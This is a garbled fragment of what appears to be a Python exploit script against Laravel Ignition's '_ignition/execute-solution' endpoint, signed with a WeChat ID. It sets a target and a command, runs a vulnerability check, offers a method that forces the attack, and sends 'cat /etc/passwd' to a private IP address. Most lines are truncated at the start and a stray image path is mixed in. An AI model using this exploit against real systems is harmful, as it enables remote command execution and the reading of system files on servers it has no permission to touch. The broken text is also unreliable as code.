 init__(self, target, command):
lf.target = target
lf.__url = req.compat.urljoin(target, "_ignition/execute-solution")
lf.__command = self.__command_handler(command)
not self.__vul_check():
print("[-] [%s] is seems not vulnerable." % (self.target))
print("[*] You can also call obj.exp() to force an attack.")
se:
self.exp()
:
ttp://172.16.1.120:8888", "cat /etc/passwd")
_ == '__main__':
微信号: Dawn_Sec